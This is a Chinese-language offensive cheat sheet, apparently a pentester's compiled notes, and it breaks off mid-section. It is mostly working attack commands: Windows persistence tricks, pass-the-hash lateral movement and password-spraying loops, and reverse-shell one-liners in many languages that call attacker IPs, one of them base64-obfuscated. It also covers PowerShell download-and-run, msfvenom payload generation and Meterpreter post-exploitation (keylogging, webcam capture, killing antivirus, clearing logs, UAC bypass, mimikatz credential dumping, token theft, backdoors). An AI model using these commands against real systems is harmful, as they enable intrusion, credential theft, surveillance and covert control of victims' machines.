sc create evil binpath= "cmd.exe /k [Absolute Path]evil.exe" start= "auto" obj= "LocalSystem"
计划任务
SCHTASKS /Create /RU SYSTEM /SC ONSTART /RL HIGHEST /TN \Microsoft\Windows\evil\eviltask /TR C:\Users\hunter\Desktop\evil.exe
WMI事件
wmic /NAMESPACE:"\\root\subscription" PATH __EventFilter CREATE Name="evil", EventNameSpace="root\cimv2",QueryLanguage="WQL", Query="SELECT * FROM __InstanceModificationEvent WITHIN 60 WHERE TargetInstance ISA 'Win32_PerfFormattedData_PerfOS_System' AND TargetInstance.SystemUpTime >= 240 AND TargetInstance.SystemUpTime < 310"
wmic /NAMESPACE:"\\root\subscription" PATH CommandLineEventConsumer CREATE Name="evilConsumer", ExecutablePath="C:\Users\hunter\Desktop\beacon.exe",CommandLineTemplate="C:\Users\hunter\Desktop\beacon.exe"
wmic /NAMESPACE:"\\root\subscription" PATH __FilterToConsumerBinding CREATE Filter="__EventFilter.Name=\"evil\"", Consumer="CommandLineEventConsumer.Name=\"evilConsumer\""
屏幕保护
reg add "hkcu\control panel\desktop" /v SCRNSAVE.EXE /d C:\Users\hunter\Desktop\beacon.exe /f
reg add "hkcu\control panel\desktop" /v ScreenSaveActive /d 1 /f
reg add "hkcu\control panel\desktop" /v ScreenSaverIsSecure /d 0 /f
reg add "hkcu\control panel\desktop" /v ScreenSaveTimeOut /d 60 /f
bitsadmin
bitsadmin /create evil
bitsadmin /addfile evil "C:\Users\hunter\Desktop\beacon.exe" "C:\Users\hunter\Desktop\beacon.exe"
bitsadmin.exe /SetNotifyCmdLine evil "C:\Users\hunter\Desktop\beacon.exe" NUL
bitsadmin /Resume evil
Netsh白加黑
可以通过导入helperdll的方式做权限维持,命令格式如下:
netsh add helper [Absolute evil DLL path]
但是由于netsh并不会开启自启动,因此还要再写一条自启动项:
reg add "HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run" /v Pentestlab /t REG_SZ /d "cmd /c C:\Windows\System32\netsh"
重新启动后依然可获得shell:
MSDTC
在默认的Windows安装中,System32文件夹中缺少oci.dll这个文件,在获得写权限的情况下可以在该文件夹下写入一个同名的dll,服务启动时执行恶意代码。 默认情况下,由于启动类型设置为“手动”,通过以下命令设置自启:
sc qc msdtc
sc config msdtc start= auto
windows信息收集常用命令
Systeminfo 计算机详细信息(补丁信息)
Net start 所启动的服务
Wmic service list brief 查询本机服务信息
Tasklist 进程列表
Wmic startup get command,caption 查看启动该程序信息
Schtasks /query /fo LIST /v计划任务
Netstat -ano 根据本机端口开放情况来判断有什么服务、其角色
Query user || qwinsta 查看当前在线用户
Net session 列出会话
Net share 查看本机的共享列表
Wmic share get name,path,status 查看共享列表
Net user 本地用户
Net user kkkk 查看本地用户信息
Net localgroup 本地用户组
Net localgroup /domain 域用户组
Net localgroup adminnstrators 本地管理员组成员
net localgroup adminstrators /domain 查看登陆过主机的管理员
Wmic useraccount get /all 获取域内用户详细信息
dsquery user 查看存在的用户
Net user /domain 域用户信息
Net user kkkk /domain 域用户kkkk信息
Net user kent password /add /domain添加域用户
Net group /domain 域用户组信息
Net view /domain 查询域
Net view /domain:test 查询域内计算机
Net accounts /domain 查询域中密码策略
Net group /domain 查看域内所有用户组
Net group "Domain Controllers" /domain 查看域控制器组
Net group "Domain computers" /domain 查看域内所有计算机列表
Net group "Domain admins" /domain 查看域内管理员用户
Net user /domain kent active:yes 启用域账户
Net user /domain kent active:no 禁用域账户
Nltest /DCLIST:test 查看域中域控制器名
Wmic useraccount get /all 用户详细信息
Net group "Domain Admins" /domain 对应组下的账户信息
nltest /domain_trusts 获取域信任信息
net config workstation 了解本机的配置信息
Netsh firewall show config 查看防火墙配置
Netsh advfirewall set allprofiles state off关闭防火墙(windows server 2003后)
Netsh advfirewall firewall add rule name="pass nc" dir=in action=allow program="C:\nc.exe" 允许指定程序进入(windows server 2003后)
Netsh advfirewall firewall add rule name="allow nc" dir=out action=allow program="C:\nc.exe"允许指定程序退出(windows server 2003后)
Netsh advfirewall firewall add rule name="Remote Desktop" protocol=TCP dir=in localport=3389 action=allow 允许3389连接(windows server 2003后)
Reg query "HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings"查看端口代理配置信息
Reg query "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp" /V PortNumber 查看远程桌面端口号
at&schtasks&sc横向
使用明文密码登录到目标,需要445和139端口开启:
net use \\192.168.2.148\ipc$ password /user:test\administrator
net use \\192.168.2.148\ipc$ password /user:administrator
复制文件
copy c:\1.exe \\192.168.2.148\c$
at新建10:10分运行的定时作业
at \\192.168.2.148 10:10 c:\1.exe
Windows server 2012及以上使用schtasks命令
Schtasks /create /s 192.168.2.148 /ru “SYSTEM” /tn executefile /sc DAILY /tr c:/1.exe /F
Schtasks /run /s 192.168.2.148 /tn executefile /i
Schtasks /delete /s 192.168.2.148 /tn executefile /f
sc \\192.168.210.107 create hacker binpath="c:\shell1.exe" #创建服务
sc \\192.168.210.107 start hacker #启动hacker服务
impacket包横向命令
下载https://github.com/maaaaz/impacket-examples-windows
https://github.com/ropnop/impacket_static_binaries/releases
Atexec
需要445端口开启
Atexec.exe hacker/administrator:abc123@192.168.202.148 "whoami"
Atexec.exe -hashes :fac5d668099409cb6fa223a32ea493b6 hacker/administrator@192.168.202.148 "whoami"
dcomexec
需要135端口开启
dcomexec.exe hacker/administrator:abc123@192.168.202.148 "whoami"
dcomexec.exe -hashes :fac5d668099409cb6fa223a32ea493b6 hacker/administrator@192.168.202.148 "whoami"
psexec
官方Psexec第一种利用方法:可以先有ipc链接,再用psexec运行相应的程序:
Net use \192.168.202.148\ipc$ zxcvbnm123 /user:test\Administrator
Psexec \192.168.202.148 -accepteula -s cmd
官方Psexec第二种利用方法:不用建立ipc连接,直接使用密码或hash进行传递
Psexec \192.168.202.148 -u Administrator -p zxcvbnm123 -s cmd
PsExec -hashes :fac5d668099409cb6fa223a32ea493b6 test.com/Administrator@192.168.202.148 "whoami" (官方提供的exe执行不了)
smbexec
需要445端口开启
Smbexec test/Administrator:zxcvbnm123@192.168.202.148
Smbexec -hashes :fac5d668099409cb6fa223a32ea493b6 test/Administrator@192.168.202.148
wmi
WMI利用135端口,支持明文和hash两种方式进行身份验证,且系统日志不记录。
第一种:使用系统自带的WMIC明文传递执行相应命令,但执行的结果不回显(先管理员账户登录)
Wmic /node:192.168.202.148 /user:Administrator /password:zxcvbnm123 process call create "cmd.exe /c ipconfig >C:/1.txt"
第二种:使用系统自带cscript明文传递执行反弹shell,执行结果有回显,现已被杀
Cscript //nologo wmiexec.vbs /shell 192.168.202.148 Administrator zxcvbnm123
第三种:使用第三方impacket套件中的Wmiexec进行明文或hash传递,执行结果有回显
Wmiexec test/Administrator:zxcvbnm123@192.168.202.148 "whoami"
Wmiexec -hashes :fac5d668099409cb6fa223a32ea493b6 test/Administrator@192.168.202.148 "whoami"
批量操作,需要保存为bat执行
用已知密码和用户,批量连接ip:
FOR /F %%i in (ips.txt) do net use \%%i\ipc$ “password” /user:hacker\administrator
已知用户和ip,批量连接密码(爆破密码):
FOR /F %%i in (pass.txt) do net use \192.168.202.148\ipc$ "%%i" /user:test\administrator
已知用户和ip,批量连接hash(爆破hash):
FOR /F %%i in (hash.txt) do atexec.exe -hashes :"%%i" test/administrator@192.168.202.148 "whoami"
精准批量法
shell for /l %i in (1,1,253) do echo 172.22.13.%i >>tip.txt
shell for /f %i in (tip.txt) do ping -n 1 -w 10 %i | find /i "ttl" >nul && echo %%i >>ok.tx
shell for /f %i in (ok.txt) do dir \\%i\c$\users >>result.txt
cme 批量
proxychains4 ./cme smb 10.0.0.1/24 -u administrator -H 31d6cfe0d16ae931b73c59d7e0c089c0 -d xx.org -x "net user"
单独执行命令
crackmapexec smb 192.168.10.11 -u Administrator -p 'P@ssw0rd' -x whoami
ldap喷洒
cme ldap 10.11.12.211 -u 'username' -p 'password' --kdcHost 10.11.12.211 --users
反弹shell
nc
nc -lvvp 4444
bash
bash -i >& /dev/tcp/172.16.1.130/4444 0>&1
exec 5<>/dev/tcp/172.16.1.130/4444;cat <&5|while read line;do $line >&5 2>&1;done
perl
perl -e 'use Socket;$i="10.0.0.1";$p=1234;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'
python
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.31.41",8080));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
php
php -r '$sock=fsockopen("10.0.0.1",1234);exec("/bin/sh -i <&3 >&3 2>&3");'
ruby
ruby -rsocket -e'f=TCPSocket.open("10.0.0.1",1234).to_i;exec sprintf("/bin/sh -i <&%d >&%d 2>&%d",f,f,f)'
nc
nc -e /bin/sh 10.0.0.1 1234
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.0.0.1 1234 >/tmp/f
nc x.x.x.x 8888|/bin/sh|nc x.x.x.x 9999
java
r = Runtime.getRuntime()
p = r.exec(["/bin/bash","-c","exec 5<>/dev/tcp/10.0.0.1/2002;cat <&5 | while read line; do \$line 2>&5 >&5; done"] as String[])
p.waitFor()
lua
lua -e "require('socket');require('os');t=socket.tcp();t:connect('10.0.0.1','1234');os.execute('/bin/sh -i <&3 >&3 2>&3');"
powershell
powershell IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/samratashok/nishang/9a3c747bcf535ef82dc4c5c66aac36db47c2afde/Shells/Invoke-PowerShellTcp.ps1');Invoke-PowerShellTcp -Reverse -IPAddress 172.16.1.130 -port 4444
加密shell
mkfifo /tmp/s; /bin/sh -i < /tmp/s 2>&1 | openssl s_client -quiet -connect 192.168.0.100:2333 > /tmp/s; rm /tmp/s
msf大全
到处抄的
https://xz.aliyun.com/t/2536
https://www.freebuf.com/articles/web/270456.html
https://saucer-man.com/information_security/79.html
https://www.anquanke.com/post/id/235631
https://www.anquanke.com/post/id/164525
安装
安装
# 安装
curl https://raw.githubusercontent.com/rapid7/metasploit-omnibus/master/config/templates/metasploit-framework-wrappers/msfupdate.erb > msfinstall && chmod 755 msfinstall && ./msfinstall
安装目录
# /opt/metasploit-framework/embedded/framework/
payload生成
Linux
反向连接:
msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f elf > shell.elf
正向连接:
msfvenom -p linux/x64/meterpreter/bind_tcp LHOST=<Target IP Address> LPORT=<Your Port to Connect On> -f elf > shell.elf
Windows
msfvenom -p windows/meterpreter/reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f exe > shell.exe
Mac
msfvenom -p osx/x86/shell_reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f macho > shell.macho
PHP
msfvenom -p php/meterpreter_reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f raw > shell.php
cat shell.php | pbcopy && echo '<?php ' | tr -d '\n' > shell.php && pbpaste >> shell.php
ASP
msfvenom -p windows/meterpreter/reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f asp > shell.asp
JSP
msfvenom -p java/jsp_shell_reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f raw > shell.jsp
WAR
msfvenom -p java/jsp_shell_reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f war > shell.war
执行方式:将shell.php放在web目录下,使用浏览器访问,或者使用以下命令执行:
php shell.php
3.脚本shell
Python
msfvenom -p cmd/unix/reverse_python LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f raw > shell.py
Bash
msfvenom -p cmd/unix/reverse_bash LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f raw > shell.sh
Perl
msfvenom -p cmd/unix/reverse_perl LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f raw > shell.pl
执行方式:复制shell.py中的内容在linux命令行下执行:
python -c "exec('aW1wb3J0IHNvY2tldCxzdWJwcm9jZXNzLG9zICAgICAgOyAgICBob3N0PSIxOTIuMTY4Ljg4LjEyOCIgICAgICA7ICAgIHBvcnQ9NDQ0NCAgICAgIDsgICAgcz1zb2NrZXQuc29ja2V0KHNvY2tldC5BRl9JTkVULHNvY2tldC5TT0NLX1NUUkVBTSkgICAgICA7ICAgIHMuY29ubmVjdCgoaG9zdCxwb3J0KSkgICAgICA7ICAgIG9zLmR1cDIocy5maWxlbm8oKSwwKSAgICAgIDsgICAgb3MuZHVwMihzLmZpbGVubygpLDEpICAgICAgOyAgICBvcy5kdXAyKHMuZmlsZW5vKCksMikgICAgICA7ICAgIHA9c3VicHJvY2Vzcy5jYWxsKCIvYmluL2Jhc2giKQ=='.decode('base64'))"
4.shellcode Linux Based Shellcode
msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f <language>
Windows Based Shellcode
msfvenom -p windows/meterpreter/reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f <language>
Mac Based Shellcode
msfvenom -p osx/x86/shell_reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f <language>
Meterpreter基本命令
首先需要先获取meterpreter:
use exploit/multi/handler
set payload windows/meterpreter/reverse_tcp
set LHOST 192.168.81.160
set ExitOnSession false
exploit -j -z # -j(计划任务下进行攻击,后台) -z(攻击完成不遇会话交互)
jobs # 查看后台攻击任务
kill <id> # 停止某后台攻击任务
sessions -l # (查看会话)
sessions -i 2 # 选择会话
sessions -k 2 # 结束会话
如果先获取了cmd,比如利用ms17-010,默认使用的payload返回的就是cmd。这时候我们可以使用sessions-u 2来将cmdshell升级成meterpreter。
获取到了meterpreter,就可以进行后渗透了。
基本系统命令
# 会话管理
background #将当前会话放置后台
sessions # 查看会话
sessions -i # 切换会话
quit # 关闭当前的会话,返回msf终端
# 系统设置
sysinfo # 查看目标机系统信息
idletime # 查看目标机闲置时间
reboot/shutdown # 重启/关机
# shell
shell # 获得控制台权限
irb # 进入ruby终端
# 进程迁移
getpid # 获取当前进程的pid
ps # 查看当前活跃进程
migrate <pid值> #将Meterpreter会话移植到指定pid值进程中
kill <pid值> #杀死进程
migrate <pid值> #将Meterpreter会话移植到指定pid值进程中
# 执行文件
execute #在目标机中执行文件
execute -H -i -f cmd.exe # 创建新进程cmd.exe,-H不可见,-i交互
# 摄像头命令
webcam_list #查看摄像头列表
webcam_chat # 查看摄像头接口
webcam_snap #通过摄像头拍照
webcam_stream #通过摄像头开启视频
# uictl开关键盘/鼠标
uictl [enable/disable] [keyboard/mouse/all] #开启或禁止键盘/鼠标
uictl disable mouse #禁用鼠标
uictl disable keyboard #禁用键盘
# 远程桌面/截屏
enumdesktops #查看可用的桌面
getdesktop #获取当前meterpreter 关联的桌面
screenshot #截屏
use espia #或者使用espia模块截屏 然后输入screengrab
run vnc #使用vnc远程桌面连接
# 键盘记录
keyscan_start #开始键盘记录
keyscan_dump #导出记录数据
keyscan_stop #结束键盘记录
# 添加用户,开启远程桌面
# 开启rdp是通过reg修改注册表;添加用户是调用cmd.exe 通过net user添加;端口转发是利用的portfwd命令
run post/windows/manage/enable_rdp #开启远程桌面
run post/windows/manage/enable_rdp USERNAME=www2 PASSWORD=123456 #添加用户
run post/windows/manage/enable_rdp FORWARD=true LPORT=6662 #将3389端口转发到6662
# 关闭防病毒软件
run killav
run post/windows/manage/killav
# 修改注册表
reg –h # 注册表命令帮助
upload /usr/share/windows-binaries/nc.exe C:\\windows\\system32 #上传nc
reg enumkey -k HKLM\\software\\microsoft\\windows\\currentversion\\run #枚举run下的key
reg setval -k HKLM\\software\\microsoft\\windows\\currentversion\\run -v lltest_nc -d 'C:\windows\system32\nc.exe -Ldp 443 -e cmd.exe' #设置键值
reg queryval -k HKLM\\software\\microsoft\\windows\\currentversion\\Run -v lltest_nc #查看键值
nc -v 192.168.81.162 443 #攻击者连接nc后门
# 清理日志
clearav #清除windows中的应用程序日志、系统日志、安全日志
文件系统命令
cat/ls/cd/rm # 基本命令
search -f *pass* -d C:\\windows # 搜索文件 -h查看帮助
getwd/pwd # 获取当前目录
getlwd/lpwd # 操作攻击者主机 查看当前目录
upload /tmp/hack.txt C:\\lltest # 上传文件
download c:\\lltest\\lltestpasswd.txt /tmp/ # 下载文件
edit c:\\1.txt # 编辑或创建文件 没有的话,会新建文件
mkdir lltest2 # 只能在当前目录下创建文件夹
rmdir lltest2 # 只能删除当前目录下文件夹
lcd /tmp # 操作攻击者主机 切换目录
# timestomp伪造文件时间戳
timestomp C:// -h #查看帮助
timestomp -v C://2.txt #查看时间戳
timestomp C://2.txt -f C://1.txt #将1.txt的时间戳复制给2.txt
网络命令
# 基本
ipconfig/ifconfig
netstat –ano
arp
getproxy #查看代理信息
route #查看路由
# portfwd端口转发
portfwd add -l 6666 -p 3389 -r 127.0.0.1 # 将目标机的3389端口转发到本地6666端口
rdesktop -u Administrator -p ichunqiu 127.0.0.1:4444 #然后使用rdesktop来连接,-u 用户名 -p 密码
# 添加路由
# 方式一autoroute (deprecated)
run autoroute –h #查看帮助
run autoroute -s 192.168.2.0/24 #添加到目标环境网络
run autoroute –p #查看添加的路由
# 方式二post/multi/manage/autoroute
run post/multi/manage/autoroute CMD=autoadd #自动添加到目标环境网络
run post/multi/manage/autoroute CMD=print # 查看添加的路由
(Specify the autoroute command (Accepted: add, autoadd, print, delete, default))
# 然后可以利用arp_scanner、portscan等进行存活检测
run arp_scanner -r 192.168.2.0/24
run post/multi/gather/ping_sweep RHOSTS=192.168.2.0/24
run auxiliary/scanner/portscan/tcp RHOSTS=192.168.2.0
# autoroute添加完路由后,还可以利用msf自带的模块进行socks代理
# msf提供了2个模块用来做socks代理。
# auxiliary/server/socks_proxy
# use auxiliary/server/socks_unc
# 先background退出来,然后:
use auxiliary/server/socks_proxy
set srvhost 127.0.0.1
set srvport 1080
run
# 然后vi /etc/proxychains.conf #添加 socks5 127.0.0.1 1080
# 最后proxychains 使用Socks5代理访问
# sniffer抓包
use sniffer
sniffer_interfaces #查看网卡
sniffer_start 2 #选择网卡 开始抓包
sniffer_stats 2 #查看状态
sniffer_dump 2 /tmp/lltest.pcap #导出pcap数据包
sniffer_stop 2 #停止抓包
信息收集
# 信息收集的脚本位于:
# modules/post/windows/gather
# modules/post/linux/gather
# 以下列举一些常用的
run post/windows/gather/checkvm #是否虚拟机
run post/linux/gather/checkvm #是否虚拟机
run post/windows/gather/forensics/enum_drives #查看分区
run post/windows/gather/enum_applications #获取安装软件信息
run post/windows/gather/dumplinks #获取最近的文件操作
run post/windows/gather/enum_ie #获取IE缓存
run post/windows/gather/enum_chrome #获取Chrome缓存
run post/windows/gather/enum_patches #补丁信息
run post/windows/gather/enum_domain #查找定位域控
run post/windows/gather/enum_logged_on_users #登录过的用户
提权
1.getsystem提权 getsystem工作原理: ①getsystem创建一个新的Windows服务,设置为SYSTEM运行,当它启动时连接到一个命名管道。 ②getsystem产生一个进程,它创建一个命名管道并等待来自该服务的连接。 ③Windows服务已启动,导致与命名管道建立连接。 ④该进程接收连接并调用ImpersonateNamedPipeClient,从而为SYSTEM用户创建模拟令牌。 然后用新收集的SYSTEM模拟令牌产生cmd.exe,并且我们有一个SYSTEM特权进程。
getsystem
2.bypassuac 用户帐户控制(UAC)是微软在 Windows Vista 以后版本引入的一种安全机制,有助于防止对系统进行未经授权的更改。应用程序和任务可始终在非管理员帐户的安全上下文中运行,除非管理员专门给系统授予管理员级别的访问权限。UAC 可以阻止未经授权的应用程序进行自动安装,并防止无意中更改系统设置。
msf提供了如下几个模块帮助绕过UAC:
msf5 auxiliary(server/socks5) > search bypassuac
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/local/bypassuac 2010-12-31 excellent No Windows Escalate UAC Protection Bypass
1 exploit/windows/local/bypassuac_comhijack 1900-01-01 excellent Yes Windows Escalate UAC Protection Bypass (Via COM Handler Hijack)
2 exploit/windows/local/bypassuac_eventvwr 2016-08-15 excellent Yes Windows Escalate UAC Protection Bypass (Via Eventvwr Registry Key)
3 exploit/windows/local/bypassuac_fodhelper 2017-05-12 excellent Yes Windows UAC Protection Bypass (Via FodHelper Registry Key)
4 exploit/windows/local/bypassuac_injection 2010-12-31 excellent No Windows Escalate UAC Protection Bypass (In Memory Injection)
5 exploit/windows/local/bypassuac_injection_winsxs 2017-04-06 excellent No Windows Escalate UAC Protection Bypass (In Memory Injection) abusing WinSXS
6 exploit/windows/local/bypassuac_sluihijack 2018-01-15 excellent Yes Windows UAC Protection Bypass (Via Slui File Handler Hijack)
7 exploit/windows/local/bypassuac_vbs 2015-08-22 excellent No Windows Escalate UAC Protection Bypass (ScriptHost Vulnerability)
使用方法类似,运行后返回一个新的会话,需要再次执行getsystem获取系统权限
# 示例
meterpreter > getuid
Server username: SAUCERMAN\TideSec
meterpreter > background
[*] Backgrounding session 4...
msf5 exploit(multi/handler) > use exploit/windows/local/bypassuac
msf5 exploit(windows/local/bypassuac) > set SESSION 4
SESSION => 4
msf5 exploit(windows/local/bypassuac) > run
[-] Handler failed to bind to 192.168.81.160:4444:- -
[-] Handler failed to bind to 0.0.0.0:4444:- -
[*] UAC is Enabled, checking level...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[+] Part of Administrators group! Continuing...
[*] Uploaded the agent to the filesystem....
[*] Uploading the bypass UAC executable to the filesystem...
[*] Meterpreter stager executable 73802 bytes long being uploaded..
[*] Sending stage (206403 bytes) to 192.168.81.154
[*] Meterpreter session 5 opened (192.168.81.160:4444 -> 192.168.81.154:1134) at 2019-06-12 06:31:11 -0700
[-] Exploit failed [timeout-expired]: Timeout::Error execution expired
[*] Exploit completed, but no session was created.
# 然后返回新的meterpreter会话,继续执行getsystem本应该会提权成功
# 然鹅这里失败了
3.内核漏洞提权
无论是linux还是windows都出过很多高危的漏洞,我们可以利用它们进行权限提升,比如windows系统的ms13-081、ms15-051、ms16-032、ms17-010等,msf也集成了这些漏洞的利用模块。
meterpreter > run post/windows/gather/enum_patches #查看补丁信息
msf5 > use exploit/windows/local/ms13_053_schlamperei
msf5 > set SESSION 2
msf5 > exploit
# 示例
meterpreter > run post/windows/gather/enum_patches
[+] KB2871997 is missing
[+] KB2928120 is missing
[+] KB977165 - Possibly vulnerable to MS10-015 kitrap0d if Windows 2K SP4 - Windows 7 (x86)
[+] KB2305420 - Possibly vulnerable to MS10-092 schelevator if Vista, 7, and 2008
[+] KB2592799 - Possibly vulnerable to MS11-080 afdjoinleaf if XP SP2/SP3 Win 2k3 SP2
[+] KB2778930 - Possibly vulnerable to MS13-005 hwnd_broadcast, elevates from Low to Medium integrity
[+] KB2850851 - Possibly vulnerable to MS13-053 schlamperei if x86 Win7 SP0/SP1
[+] KB2870008 - Possibly vulnerable to MS13-081 track_popup_menu if x86 Windows 7 SP0/SP1
meterpreter > background
[*] Backgrounding session 4...
msf5 exploit(windows/local/bypassuac) > search MS13-081
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/local/ms13_081_track_popup_menu 2013-10-08 average Yes Windows TrackPopupMenuEx Win32k NULL Page
msf5 exploit(windows/local/bypassuac) > use exploit/windows/local/ms13_081_track_popup_menu
msf5 exploit(windows/local/ms13_081_track_popup_menu) > set session 4
session => 4
msf5 exploit(windows/local/ms13_081_track_popup_menu) > exploit
[!] SESSION may not be compatible with this module.
[-] Handler failed to bind to 192.168.81.160:4444:- -
[-] Handler failed to bind to 0.0.0.0:4444:- -
[-] Exploit aborted due to failure: no-target: Running against 64-bit systems is not supported
[*] Exploit completed, but no session was created.
# 然鹅失败了,摸摸头
获取凭证
在内网环境中,一个管理员可能管理多台服务器,他使用的密码有可能相同或者有规律,如果能够得到密码或者hash,再尝试登录内网其它服务器,可能取得意想不到的效果。
1.使用mimikatz
load mimikatz #help mimikatz 查看帮助
wdigest #获取Wdigest密码
mimikatz_command -f samdump::hashes #执行mimikatz原始命令
mimikatz_command -f sekurlsa::searchPasswords
# 示例
meterpreter > load mimikatz
Loading extension mimikatz...[!] Loaded Mimikatz on a newer OS (Windows 7 (Build 7601, Service Pack 1).). Did you mean to 'load kiwi' instead?
Success.
meterpreter > wdigest
[!] Not currently running as SYSTEM
[*] Attempting to getprivs ...
[+] Got SeDebugPrivilege.
[*] Retrieving wdigest credentials
wdigest credentials
===================
AuthID Package Domain User Password
------ ------- ------ ---- --------
0;997 Negotiate NT AUTHORITY LOCAL SERVICE
0;996 Negotiate WORKGROUP SAUCERMAN$
0;48748 NTLM
0;999 NTLM WORKGROUP SAUCERMAN$
0;476238 NTLM SAUCERMAN TideSec 123456
0;476209 NTLM SAUCERMAN TideSec 123456
meterpreter > mimikatz_command -f samdump::hashes
Ordinateur : saucerman
BootKey : 691cff33caf49e933be97fcee370256a
RegOpenKeyEx SAM : (0x00000005) �ݿ�
Erreur lors de l'exploration du registre
meterpreter > mimikatz_command -f sekurlsa::searchPasswords
[0] { TideSec ; SAUCERMAN ; 123456 }
[1] { TideSec ; SAUCERMAN ; 123456 }
[2] { SAUCERMAN ; TideSec ; 123456 }
[3] { SAUCERMAN ; TideSec ; 123456 }
[4] { TideSec ; SAUCERMAN ; 123456 }
[5] { TideSec ; SAUCERMAN ; 123456 }
- 使用meterpreter的run hashdump命令
meterpreter > run hashdump
[!] Meterpreter scripts are deprecated. Try post/windows/gather/smart_hashdump.
[!] Example: run post/windows/gather/smart_hashdump OPTION=value [...]
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY 691cff33caf49e933be97fcee370256a...
/opt/metasploit-framework/embedded/framework/lib/rex/script/base.rb:134: warning: constant OpenSSL::Cipher::Cipher is deprecated
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
/opt/metasploit-framework/embedded/framework/lib/rex/script/base.rb:268: warning: constant OpenSSL::Cipher::Cipher is deprecated
/opt/metasploit-framework/embedded/framework/lib/rex/script/base.rb:272: warning: constant OpenSSL::Cipher::Cipher is deprecated
/opt/metasploit-framework/embedded/framework/lib/rex/script/base.rb:279: warning: constant OpenSSL::Cipher::Cipher is deprecated
[*] Dumping password hints...
TideSec:"123456"
[*] Dumping password hashes...
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
TideSec:1000:aad3b435b51404eeaad3b435b51404ee:32ed87bdb5fdc5e9cba88547376818d4:::
3.post/windows/gather/smart_hashdump
从上面也可以看出官方推荐post/windows/gather/smart_hashdump
meterpreter > run post/windows/gather/smart_hashdump
[*] Running module against SAUCERMAN
[*] Hashes will be saved to the database if one is connected.
[+] Hashes will be saved in loot in JtR password file format to:
[*] /home/ubuntu/.msf4/loot/20190612084715_default_192.168.81.154_windows.hashes_439550.txt
[*] Dumping password hashes...
[*] Running as SYSTEM extracting hashes from registry
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY 691cff33caf49e933be97fcee370256a...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hints...
[+] TideSec:"123456"
[*] Dumping password hashes...
[+] Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[+] TideSec:1000:aad3b435b51404eeaad3b435b51404ee:32ed87bdb5fdc5e9cba88547376818d4:::
4.powerdump 同 hashdump,但失败了
meterpreter > run powerdump
[*] PowerDump v0.1 - PowerDump to extract Username and Password Hashes...
[*] Running PowerDump to extract Username and Password Hashes...
[*] Uploaded PowerDump as 69921.ps1 to %TEMP%...
[*] Setting ExecutionPolicy to Unrestricted...
[*] Dumping the SAM database through PowerShell...
[-] Could not execute powerdump: Rex::Post::Meterpreter::RequestError core_channel_open: Operation failed: The system cannot find the file specified.
假冒令牌
在用户登录windows操作系统时,系统都会给用户分配一个令牌(Token),当用户访问系统资源时都会使用这个令牌进行身份验证,功能类似于网站的session或者cookie。
msf提供了一个功能模块可以让我们假冒别人的令牌,实现身份切换,如果目标环境是域环境,刚好域管理员登录过我们已经有权限的终端,那么就可以假冒成域管理员的角色。
# 1.incognito假冒令牌
use incognito #help incognito 查看帮助
list_tokens -u #查看可用的token
impersonate_token 'NT AUTHORITY\SYSTEM' #假冒SYSTEM token
或者impersonate_token NT\ AUTHORITY\\SYSTEM #不加单引号 需使用\\
execute -f cmd.exe -i –t # -t 使用假冒的token 执行
或者直接shell
rev2self #返回原始token
# 2.steal_token窃取令牌
steal_token <pid值> #从指定进程中窃取token 先ps,找域控进程
drop_token #删除窃取的token
植入后门
Meterpreter仅仅是在内存中驻留的Shellcode,只要目标机器重启就会丧失控制权,下面就介绍如何植入后门,维持控制。
1.persistence启动项后门
路径:metasploit/scripts/meterpreter/persistence
原理是在C:\Users***\AppData\Local\Temp\目录下,上传一个vbs脚本,在注册表HKLM\Software\Microsoft\Windows\CurrentVersion\Run\加入开机启动项,很容易被杀软拦截,官方不推荐
run persistence –h #查看帮助
run persistence -X -i 5 -p 4444 -r 192.168.81.160
#-X指定启动的方式为开机自启动,-i反向连接的时间间隔(5s) –r 指定攻击者的ip
# 示例
meterpreter > run persistence -X -i 5 -p 4444 -r 192.168.81.160
[!] Meterpreter scripts are deprecated. Try post/windows/manage/persistence_exe.
[!] Example: run post/windows/manage/persistence_exe OPTION=value [...]
[*] Running Persistence Script
